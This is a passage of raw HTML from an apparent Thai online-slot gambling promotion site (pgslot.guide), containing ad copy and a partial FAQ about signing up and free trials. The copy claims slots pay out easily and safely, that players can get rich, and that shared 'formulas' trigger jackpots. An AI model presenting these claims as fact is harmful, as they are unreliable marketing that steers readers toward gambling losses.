                                src="https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร.jpg"
                                class="attachment-full size-full wp-image-2802"
                                alt="เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร"
                                srcset="
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร.jpg          1536w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร-300x120.jpg   300w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร-1024x409.jpg 1024w,
                                  https://pgslot.guide/wp-content/uploads/2021/12/เกมสล็อตที่เหมาะกับคนเกิดวันอังคาร-768x307.jpg   768w
                                "
                                sizes="(max-width: 1536px) 100vw, 1536px"
                              />
                            </div>
                          </a>
                          <div class="elementor-post__text">
                            <h3 class="elementor-post__title">
                              <a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95%e0%b8%84%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%ad%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%b2%e0%b8%a3/"
                              >
                                เกมสล็อตเกมไหนที่เหมาะสมกับคนกำเนิดวันอังคาร
                              </a>
                            </h3>
                          </div>
                        </article>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-76e2cae elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="76e2cae"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c77dcac"
                data-id="c77dcac"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-22acc2d elementor-widget elementor-widget-heading"
                    data-id="22acc2d"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PGSLOT แตกง่าย เล่นง่ายได้เงินจริง
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-c4578f7 elementor-widget elementor-widget-text-editor"
                    data-id="c4578f7"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        PG SLOT หรือ PG SOFT เป็นผู้ให้บริการเกมสล็อตออนไลน์บน<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-mobile/"
                          >มือถือ</a
                        >ชื่อดัง ที่มีเกมให้เลือกเล่นมากมาย
                        ซึ่งเป็นเกมรูปแบบใหม่ที่จะช่วยสร้างเงินสร้างกำไรให้ผู้เล่นได้จริง
                        แถมการเข้าเล่นก็ง่าย ไม่ซับซ้อน
                        มีแนวทางการเล่นสอนตั้งแต่พื้นฐานสำหรับมือใหม่อีกด้วย
                        นอกจากนี้แต่ละเกมก็มีภาพประกอบที่สวยงามสบายตา
                        ทำให้ตื่นเต้นกับเกมได้ตลอดเวลา จนไม่รู้สึกเบื่อเลย
                        แถมยังช่วยให้คุณเป็นเศรษฐีใหม่ได้ด้วยเกม PGSLOT
                        เกมสล็อตออนไลน์ที่โบนัสแตกบ่อยที่สุด
                        ยิ่งลงเดิมพันมากก็ยิ่งรับรางวัลมากขึ้น และที่ PG Pocket
                        Games Slot ก็สมัครได้ง่าย ๆ ผ่านลิงค์ของเรา รับ<a
                          href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/"
                          target="_blank"
                          >โบนัสเครดิตฟรี</a
                        >ไปได้เลยทุกยอดการฝากเงิน และยังมี<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/"
                          >โปรโมชั่น</a
                        >ดี ๆ ให้เลือกรับกันตลอดทั้งปีไม่ว่าจะสมาชิกเก่าหรือใหม่
                        มาพร้อมกับรูปแบบการฝากถอนด้วยระบบ<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-auto/"
                          >ออโต้</a
                        >
                        ทำให้ไม่ต้องเสียเวลารอปรับยอดนาน PGSLOT.guide
                        เว็บไซต์เกมสล็อตออนไลน์ที่พร้อมให้บริการคุณตลอดเวลา 24
                        ชั่วโมง ไม่มีวันหยุด
                        พร้อมช่วยเหลือทุกข้อสงสัยอย่างรวดเร็ว
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-674ade0 elementor-widget elementor-widget-heading"
                    data-id="674ade0"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        สล็อต PG แตกง่าย ล่าสุด 2021 พร้อมสูตรทำเงินดี ๆ
                        ที่ไม่ควรพลาด
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-38e9006 elementor-widget elementor-widget-text-editor"
                    data-id="38e9006"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        สล็อต PG
                        เกมสล็อตออนไลน์บนโทรศัพท์มือถือที่เล่นง่ายได้เงินจริง
                        ไม่มีขั้นต่ำในการฝากถอน
                        ซึ่งแต่ละเกมจะมีสิ่งที่น่าดึงดูดมากมาย
                        ไม่ว่าจะเป็นเรื่องกราฟิกในเกม เสียงเพลงประกอบ
                        และเงื่อนไขกติกาสำหรับการเล่น
                        ทั้งยังมีวิธีการชนะที่หลากหลาย
                        แล้วก็มีเกมให้เลือกเยอะจุใจ
                        ลงพนันได้ตั้งแต่หลักหน่วยไปจนถึงหลักพัน
                        นอกจากนี้เว็บสล็อตของพวกเรายังรองรับโทรศัพท์มือถือและสมาร์ทโฟนทุกรุ่น
                        ทำให้การเล่นเกมส์สล็อตได้ลื่นไหลไม่มีสะดุด
                        และความพิเศษเฉพาะของ PG
                        สล็อตสำหรับสมาชิกใหม่ที่ฝากครั้งแรก 100
                        บาทจะได้รับเครดิตฟรีไปเพิ่มทันที
                        สำหรับสมาชิกเก่าก็รับโบนัสได้
                        อย่าพลาดโอกาสรวยไปกับเกมสล็อตแสนสนุกที่ PGSLOT.guide
                        ลุ้นเงินรางวัลใหญ่ได้เลยไม่ยาก พร้อมแจก<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%aa%e0%b8%b9%e0%b8%95%e0%b8%a3%e0%b8%aa%e0%b8%a5%e0%b9%87%e0%b8%ad%e0%b8%95-pg/"
                          target="_blank"
                          rel="noopener"
                          >สูตร</a
                        >ทำเงินให้ผู้เล่นเข้าถึงรอบแจ็คพอต-สล็อตแตกได้จริงอีกด้วย
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-a42df56 elementor-widget elementor-widget-heading"
                    data-id="a42df56"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG slot เล่นสล็อตออนไลน์ตลอดเวลา
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-9918863 elementor-widget elementor-widget-text-editor"
                    data-id="9918863"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        เล่นสล็อตที่ <u>PG SLOT</u> การันตีปลอดภัย 100%
                        เกมสล็อตออนไลน์ที่นี่จะอยู่ข้างคุณตลอดเวลา เล่นง่าย
                        แจกเงินรางวัลจริง จะลงพนันมากแค่ไหนก็ได้
                        เหตุผลดีๆที่อยากจะให้คุณเลือกเล่นกับ PG SLOT
                        ก็เพราะพีจีสล็อตเป็นเกมหน้าใหม่ที่คุณควรจะลองเล่นสักหนึ่งครั้งในชีวิต
                        เนื่องจากว่าเกมส์สล็อตออนไลน์ของค่ายนี้สามารถเข้าถึงได้ง่ายจากการเล่นบนโทรศัพท์เคลื่อนที่
                        ทำให้เป็นที่นิยมอย่างมากทั้งในและนอกประเทศ
                        เป็นอีกเกมที่จะเสี่ยงดวงได้เลยไม่ว่าจะอยู่ที่ไหนในโลก PG
                        Pocket Games Slot มาพร้อมกับตัวเกมที่สมัย PGSLOT
                        เป็นอีกรูปแบบหนึ่งของการหารายได้ออนไลน์ที่ทำได้ง่าย ๆ
                        ลุ้นรับเงินรางวัลก้อนใหญ่แล้วก็โบนัสได้จริง
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-be549c3 elementor-widget elementor-widget-heading"
                    data-id="be549c3"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG SLOT แตกง่าย ฟรีเครดิต ฟรีโบนัส 50%
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-2a9cba7 elementor-widget elementor-widget-text-editor"
                    data-id="2a9cba7"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        พีจีสล็อต
                        เป็นค่ายเกมสล็อตออนไลน์ที่แจกฟรีโบนัสและเครดิตฟรีผู้เล่นเป็นประจำ
                        ทำให้เล่นเกมสล็อตและยิงปลาได้อย่างสนุกสนาน
                        สำหรับสมาชิกใหม่ที่สมัครตอนนี้ก็รับไปเลยโปรโมชั่นพิเศษที่จะได้รับโบนัส
                        50% สูงสุด 1,500 บาท ราวกับได้เล่นสล็อตฟรีไม่มีขั้นต่ำ
                        นอกจากนี้สมาชิกเก่าก็มีโปรโมชั่นให้รับไม่ต่างกัน
                        ดูเพิ่มเติมได้ที่เว็บไซต์ของเราหรือแอดไลน์ของเว็บ
                        PGSLOT.guide ได้เลย PG สล็อต
                        เล่นเกมสล็อตบนมือถือได้เลยตลอด 24 ชั่วโมง
                        จุใจไปด้วยเกมส์สล็อตที่มีให้เลือกเล่นหลากหลาย
                        และมีฟีเจอร์ดี ๆ มากมาย อาทิเช่น
                        <a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/%e0%b8%9f%e0%b8%a3%e0%b8%b5%e0%b8%aa%e0%b8%9b%e0%b8%b4%e0%b8%99-%e0%b8%84%e0%b8%b7%e0%b8%ad%e0%b8%ad%e0%b8%b0%e0%b9%84%e0%b8%a3/"
                          >ฟรีสปิน</a
                        >
                        ฟรีเกม รวมถึงรอบแจ็คพอตที่แจกไม่ยั้ง PG SLOT
                        เกมสล็อตออนไลน์ ยิ่งเล่นยิ่งสนุก
                        เติมเต็มทุกความสุขให้คุณได้ตลอดทั้งวัน
                        เล่นพนันได้ตามใจชอบ
                        สามารถปรับรูปแบบการเดิมพันได้ตลอดการเล่น
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-e3bd5f9 elementor-widget elementor-widget-heading"
                    data-id="e3bd5f9"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        พีจีสล็อต เปิดทดลองเล่นฟรี ที่นี่เลย!
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-df90a69 elementor-widget elementor-widget-text-editor"
                    data-id="df90a69"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        ความใจป้ำของพีจีสล็อตมีอยู่จริง! เพราะที่นี่เปิดให้โอกาสผู้เล่นทุกคนเข้าร่วมทดลองเล่นเกมสล็อตออนไลน์ฟรีได้ โดยในเกมจะมีเครดิตให้เล่นฟรีตามที่ทางเว็บกำหนด* โดยสามารถทดลองเล่นได้ฟรี
                        ทำให้ผู้เล่นมือใหม่ได้ทดลองเล่นจริง
                        ก่อนลงทะเบียนสมัครสมาชิกกับเว็บไซต์สล็อตออนไลน์ PGSLOT.guide
                        ของพวกเราที่ให้บริการเกมสล็อตได้เล่นจริงแล้วทำให้สล็อตแตกแจกไม่อั้นผ่านเว็บไซต์บนสมาร์ทโฟนที่เข้าได้ทุกระบบปฏิบัติการไม่ว่าจะเป็น Android หรือ iOS ทำให้คุณไม่พลาดโอกาสดี
                        ๆ อย่างแน่นอน หรือจะเพิ่มเงินเข้าระบบแล้วก็ลงเงินน้อย ๆ
                        เพื่อเป็นการทดสอบ ก็สามารถทำได้ไม่มีปัญหาใด
                        ๆ หรือจะเล่นเพื่อความสนุกสนานตื่นเต้นก็ได้ด้วยเหมือนกัน
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-ac4c218 elementor-widget elementor-widget-heading"
                    data-id="ac4c218"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG สล็อต ระบบออโต้ ฝากถอนง่าย
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-ceeabd2 elementor-widget elementor-widget-text-editor"
                    data-id="ceeabd2"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        อีกหนึ่งจุดเด่นที่ทำให้พีจีสล็อตเป็นเกมสล็อตออนไลน์ที่น่าเล่นมากที่สุด
                        ก็คือการเล่นสล็อตในแนวตั้ง
                        และยังได้ทำการปรับปรุงให้กราฟิกสวยงาม
                        รวมทั้งสีสันในเกมให้แจ่มใสแล้วก็เด่นไม่ซ้ำใคร
                        ดนตรีประกอบก็เพราะแบบเกมที่ไม่เหมือนใคร
                        ฝากถอนเงินก็ทำได้ไวด้วยระบบออโต้
                        ฝากปุ๊บเงินเข้าปั๊บไม่มีขั้นต่ำ ไม่ต้องเสียเวลา
                        แจ้งถอนก็ทำได้ง่ายเพียงแค่ไม่กี่คลิกก็ได้รับเงินไปทันที
                        ได้เงินรางวัลจริงไม่จกตา PG SLOT
                        เกมของเว็บเราส่งตรงมาจากประเทศอังกฤษ
                        เกมส์สล็อตที่จะทำให้ผู้เล่นได้เพลิดเพลิน PG Pocket Games
                        Slot
                        สามารถแทงได้เลยตั้งแต่ยอดเงินหลักหน่วยไปจนกระทั่งการหลักพัน
                        และก็ยังฟีเจอร์หมุนอัตโนมัติทำให้เล่นเกมได้ไหลลื่น
                        ไม่ต้องเสียเวลาเล่นเอง
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-50991bc elementor-widget elementor-widget-heading"
                    data-id="50991bc"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        สล็อตค่าย PG แตกง่าย รองรับโทรศัพท์มือถือทุกระบบ
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-31ec4d1 elementor-widget elementor-widget-text-editor"
                    data-id="31ec4d1"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        พีจีสล็อตออนไลน์ที่รองระบบปฏิบัติการทุกระบบ
                        อัดแน่นไปด้วยโปรโมชั่น เล่นได้ง่าย ๆ สบาย ๆ
                        รองรับภาษาไทย
                        เว็บไซต์สล็อตออนไลน์รูปแบบใหม่ที่น่าดึงดูดกว่าทุกค่าย
                        ด้วยความล้ำยุคทันสมัย เล่นได้เลยทั้งบนแท็ปเล็ต
                        คอมพิวเตอร์ โน๊ตบุ๊ก
                        และยังรองรับโทรศัพท์มือถือทุกระบบปฏิบัติการของทุกแบรนด์
                        ไม่ต้องดาวน์โหลด<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-app/"
                          >แอพพลิเคชั่น</a
                        >ก็สามารถเล่นได้ง่าย เพียงแค่ลงทะเบียนสมัครสมาชิกกับเรา
                        หรือทำ<a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-login/"
                          >ล็อกอิน</a
                        >บนเว็บเราเพื่อเข้าใช้บนโทรศัพท์เคลื่อนที่ทุกเครื่องรับโบนัส-รับเครดิตได้ทุกระบบ
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-76a4823 elementor-widget elementor-widget-heading"
                    data-id="76a4823"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG SLOT แตกบ่อย รับรางวัลได้ไม่จำกัด
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-21935c7 elementor-widget elementor-widget-text-editor"
                    data-id="21935c7"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        เกม PG
                        SLOT ฝากถอนโอนไวไม่มีขั้นต่ำ เล่นง่ายเล่นสบายเล่นได้ทุกที่
                        เกมสล็อตออนไลน์ดีๆที่พร้อมเสิร์ฟถึงมือคุณ ทำเงินได้ไม่อั้น PG
                        SLOT แตกง่ายจัดเต็ม ทดลองเล่นได้เลยที่เว็บสล็อต PGSLOT.guide จะมีคู่มือการเล่นทุกเกม
                        ไม่ต้องกลัวว่าจะเป็นมือใหม่แล้วเล่นไม่เป็น
                        ทั้งยังมีบทความที่เต็มไปด้วยสาระเกี่ยวกับเกมส์สล็อตที่น่าสนใจมากมายรอคุณอยู่
                        และเมื่อชนะเกมใดๆก็ตามคุณก็สามารถรับรางวัลได้ทุกเกมทันทีไม่มีกั๊ก ไม่ว่าจะลงเงินพนันที่มากหรือน้อยก็เล่นเกมได้ ฟรีสปินรวมทั้งแจ็คพอตรัวๆทุกเกมของพวกเรา
                      </p>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-e41a94c elementor-widget elementor-widget-heading"
                    data-id="e41a94c"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        PG SLOT เว็บตรงไม่ผ่านเอเย่นต์ 2021 สมัครฟรี
                        เล่นสล็อตออนไลน์
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-fea0d53 elementor-widget elementor-widget-text-editor"
                    data-id="fea0d53"
                    data-element_type="widget"
                    data-widget_type="text-editor.default"
                  >
                    <div class="elementor-widget-container">
                      <p>
                        PG
                        SLOT&nbsp;เกมส์สล็อตออนไลน์ในรูปแบบใหม่&nbsp;3D&nbsp;ยอดนิยมที่สุดในเวลานี้&nbsp;เป็นเกมที่มีอนิเมชั่นสุดว้าวน่าดึงดูด&nbsp;ในเกมยังมีเงินรางวัลรับโบนัสดีๆที่รอคอยให้ทุกคนได้ไปรับ&nbsp;การเข้าเล่นหรือการตั้งค่าเกมก็ทำได้ง่าย
                        ๆ
                        ให้ทุกคนได้เพลิดเพลินเจริญใจไปกับสัญลักษณ์ในเกมที่ไม่เหมือนใคร&nbsp;PGSLOT.guide&nbsp;ของพวกเราได้เลือกสรรเกมส์สล็อตออนไลน์มาอย่างยอดเยี่ยม&nbsp;มีความรับผิดชอบต่อผู้เล่นและก็รับผิดชอบต่อสังคม&nbsp;ได้เงินจริงไม่มีโกง&nbsp;PG
                        SLOT Game&nbsp;ลงทะเบียนเป็นสมาชิกฟรีบนโทรศัพท์มือถือ
                        ไม่มีค่าใช้จ่ายใดๆ
                        แถมยังรับโบนัสเครดิตฟรีได้อีกด้วย&nbsp;ลงพนันน้อยแม้กระนั้นได้เงินมากมีใน&nbsp;PG
                        SLOT&nbsp;ที่เดียวเท่านั้น
                      </p>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-c0890a4 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="c0890a4"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9f4df62"
                data-id="9f4df62"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap"></div>
              </div>
            </div>
          </section>
          <section
            data-particle_enable="false"
            data-particle-mobile-disabled="false"
            class="elementor-section elementor-top-section elementor-element elementor-element-b37f300 elementor-section-boxed elementor-section-height-default elementor-section-height-default"
            data-id="b37f300"
            data-element_type="section"
          >
            <div class="elementor-container elementor-column-gap-default">
              <div
                class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ac971c8"
                data-id="ac971c8"
                data-element_type="column"
              >
                <div class="elementor-widget-wrap elementor-element-populated">
                  <div
                    class="elementor-element elementor-element-10a6794 elementor-widget elementor-widget-heading"
                    data-id="10a6794"
                    data-element_type="widget"
                    data-widget_type="heading.default"
                  >
                    <div class="elementor-widget-container">
                      <h2
                        class="elementor-heading-title elementor-size-default"
                      >
                        คำถามที่พบบ่อย (FAQ)
                      </h2>
                    </div>
                  </div>
                  <div
                    class="elementor-element elementor-element-4a21d95 elementor-widget elementor-widget-toggle"
                    data-id="4a21d95"
                    data-element_type="widget"
                    data-widget_type="toggle.default"
                  >
                    <div class="elementor-widget-container">
                      <style>
                        /*! elementor - v3.11.1 - 15-02-2023 */
                        .elementor-toggle {
                          text-align: left;
                        }
                        .elementor-toggle .elementor-tab-title {
                          font-weight: 700;
                          line-height: 1;
                          margin: 0;
                          padding: 15px;
                          border-bottom: 1px solid #d4d4d4;
                          cursor: pointer;
                          outline: none;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon {
                          display: inline-block;
                          width: 1em;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon
                          svg {
                          -webkit-margin-start: -5px;
                          margin-inline-start: -5px;
                          width: 1em;
                          height: 1em;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon.elementor-toggle-icon-right {
                          float: right;
                          text-align: right;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon.elementor-toggle-icon-left {
                          float: left;
                          text-align: left;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon
                          .elementor-toggle-icon-closed {
                          display: block;
                        }
                        .elementor-toggle
                          .elementor-tab-title
                          .elementor-toggle-icon
                          .elementor-toggle-icon-opened {
                          display: none;
                        }
                        .elementor-toggle
                          .elementor-tab-title.elementor-active {
                          border-bottom: none;
                        }
                        .elementor-toggle
                          .elementor-tab-title.elementor-active
                          .elementor-toggle-icon-closed {
                          display: none;
                        }
                        .elementor-toggle
                          .elementor-tab-title.elementor-active
                          .elementor-toggle-icon-opened {
                          display: block;
                        }
                        .elementor-toggle .elementor-tab-content {
                          padding: 15px;
                          border-bottom: 1px solid #d4d4d4;
                          display: none;
                        }
                        @media (max-width: 767px) {
                          .elementor-toggle .elementor-tab-title {
                            padding: 12px;
                          }
                          .elementor-toggle .elementor-tab-content {
                            padding: 12px 10px;
                          }
                        }
                        .e-con-inner > .elementor-widget-toggle,
                        .e-con > .elementor-widget-toggle {
                          width: var(--container-widget-width);
                          --flex-grow: var(--container-widget-flex-grow);
                        }
                      </style>
                      <div class="elementor-toggle" role="tablist">
                        <div class="elementor-toggle-item">
                          <div
                            id="elementor-tab-title-7771"
                            class="elementor-tab-title"
                            data-tab="1"
                            role="tab"
                            aria-controls="elementor-tab-content-7771"
                            aria-expanded="false"
                          >
                            <span
                              class="elementor-toggle-icon elementor-toggle-icon-left"
                              aria-hidden="true"
                            >
                              <span class="elementor-toggle-icon-closed"
                                ><i class="fas fa-caret-right"></i
                              ></span>
                              <span class="elementor-toggle-icon-opened"
                                ><i
                                  class="elementor-toggle-icon-opened fas fa-caret-up"
                                ></i
                              ></span>
                            </span>
                            <a href="" class="elementor-toggle-title"
                              >จะสมัครเป็นสมาชิก PG SLOT ยังไง?</a
                            >
                          </div>

                          <div
                            id="elementor-tab-content-7771"
                            class="elementor-tab-content elementor-clearfix"
                            data-tab="1"
                            role="tabpanel"
                            aria-labelledby="elementor-tab-title-7771"
                          >
                            <p>
                              ในการลงทะเบียนสมัครสมาชิกกับพีจีสล็อตใน PGSLOT.guide มีขั้นตอนง่ายสุดๆ เพียงแค่กดที่ปุ่ม “สมัครเป็นสมาชิก” แล้วทำกรอกเบอร์โทร แล้วก็กรอกข้อมูลส่วนตัวเพียงนิดหน่อยก็สามารถเข้าใช้งานได้แล้ว หรือสมัครเป็นสมาชิกผ่านหนทาง Line@ เพียงแค่กระทำแอดไลน์ แล้วส่งข้อมูลส่วนตัวให้ผู้ดูแลทำลงทะเบียนเป็นสมาชิกให้แก่ท่าน
                            </p>
                          </div>
                        </div>
                        <div class="elementor-toggle-item">
                          <div
                            id="elementor-tab-title-7772"
                            class="elementor-tab-title"
                            data-tab="2"
                            role="tab"
                            aria-controls="elementor-tab-content-7772"
                            aria-expanded="false"
                          >
                            <span
                              class="elementor-toggle-icon elementor-toggle-icon-left"
                              aria-hidden="true"
                            >
                              <span class="elementor-toggle-icon-closed"
                                ><i class="fas fa-caret-right"></i
                              ></span>
                              <span class="elementor-toggle-icon-opened"
                                ><i
                                  class="elementor-toggle-icon-opened fas fa-caret-up"
                                ></i
                              ></span>
                            </span>
                            <a href="" class="elementor-toggle-title"
                              >สามารถสอบถามข้อมูลเพิ่มเติมได้จากช่องทางใดบ้าง?</a
                            >
                          </div>

                          <div
                            id="elementor-tab-content-7772"
                            class="elementor-tab-content elementor-clearfix"
                            data-tab="2"
                            role="tabpanel"
                            aria-labelledby="elementor-tab-title-7772"
                          >
                            <p>
                              พวกเรามีช่องทางให้คุณได้สอบถามข้อมูลต่างๆที่เกี่ยวกับเกมของทางเว็บเรา
                              ผ่านทาง Line@
                              ไม่จำเป็นที่จะต้องกังวลเกี่ยวกับปัญหาต่าง ๆ
                              เลยแม้แต่น้อย
                            </p>
                          </div>
                        </div>
                        <div class="elementor-toggle-item">
                          <div
                            id="elementor-tab-title-7773"
                            class="elementor-tab-title"
                            data-tab="3"
                            role="tab"
                            aria-controls="elementor-tab-content-7773"
                            aria-expanded="false"
                          >
                            <span
                              class="elementor-toggle-icon elementor-toggle-icon-left"
                              aria-hidden="true"
                            >
                              <span class="elementor-toggle-icon-closed"
                                ><i class="fas fa-caret-right"></i
                              ></span>
                              <span class="elementor-toggle-icon-opened"
                                ><i
                                  class="elementor-toggle-icon-opened fas fa-caret-up"
                                ></i
                              ></span>
                            </span>
                            <a href="" class="elementor-toggle-title"
                              >เล่น PG SLOT ทางไหนได้บ้าง?</a
                            >
                          </div>

                          <div
                            id="elementor-tab-content-7773"
                            class="elementor-tab-content elementor-clearfix"
                            data-tab="3"
                            role="tabpanel"
                            aria-labelledby="elementor-tab-title-7773"
                          >
                            <p>
                              การเล่นเกมที่มีอยู่ในพีจีสล็อตของพวกเรา สามารถเล่นผ่านโทรศัพท์เคลื่อนที่ คอมพิวเตอร์ โน๊ตบุ๊ก รวมถึงแท็ปเล็ตทุกรุ่น รองรับทุกแพลตฟอร์มทุกระบบปฏิบัติการทั้ง Android, iOS หรือการ<a
                                href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/pg-slot-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b8%9c%e0%b9%88%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%a7%e0%b9%87%e0%b8%9a/"
                                >เล่นผ่านหน้าเว็บ</a
                              >โดยตรง
                            </p>
                          </div>
                        </div>
                        <div class="elementor-toggle-item">
                          <div
                            id="elementor-tab-title-7774"
                            class="elementor-tab-title"
                            data-tab="4"
                            role="tab"
                            aria-controls="elementor-tab-content-7774"
                            aria-expanded="false"
                          >
                            <span
                              class="elementor-toggle-icon elementor-toggle-icon-left"
                              aria-hidden="true"
                            >
                              <span class="elementor-toggle-icon-closed"
                                ><i class="fas fa-caret-right"></i
                              ></span>
                              <span class="elementor-toggle-icon-opened"
                                ><i
                                  class="elementor-toggle-icon-opened fas fa-caret-up"
                                ></i
                              ></span>
                            </span>
                            <a href="" class="elementor-toggle-title"
                              >สามารถทดลองเล่นสล็อตก่อนได้หรือไม่?</a
                            >
                          </div>

                          <div
                            id="elementor-tab-content-7774"
                            class="elementor-tab-content elementor-clearfix"
                            data-tab="4"
                            role="tabpanel"
                            aria-labelledby="elementor-tab-title-7774"
                          >
                            <p>
                              สำหรับการเล่นเกมสล็อตที่อยู่บนเว็บ PGSLOT.guide คุณสามารถทดลองเล่นเกมต่างๆได้ก่อนโดยไม่ต้องสมัคร ถ้าเกิดลองแล้วพอใจ
